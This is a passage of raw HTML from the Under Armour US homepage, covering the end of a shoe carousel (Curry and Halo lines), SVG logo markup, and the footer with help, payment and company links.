class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/curry-brand-shoes-and-gear/"><img alt="GS D. FOX 2" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Curry_DFox2_SwipaClaus_COG_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/curry-brand-shoes-and-gear/" href="/en-us/c/curry-brand-shoes-and-gear/">Curry Series 7 &amp; D.Fox 2</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html"><img alt="UA Halo Racer" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Halo_COG_Racer_WYF_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_racer_mens_running_shoes/6007639.html" href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html">Halo Racer</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_runner_mens_running_shoes/6005287.html"><img alt="UA W Halo Runner" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Halo_COG_Runner_WYF_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_runner_mens_running_shoes/6005287.html" href="/en-us/p/running/ua_halo_runner_mens_running_shoes/6005287.html">Halo Runner</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html"><img alt="UA Halo Racer" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Halo_COG_Trainer_WYF_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html" href="/en-us/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html">Halo Trainer</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div data-testid="animated-slot-must-always-exist"><div class="Home-module-scss-module___aid3G__home__shoppable-reels"><div></div></div></div></section></div><div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" 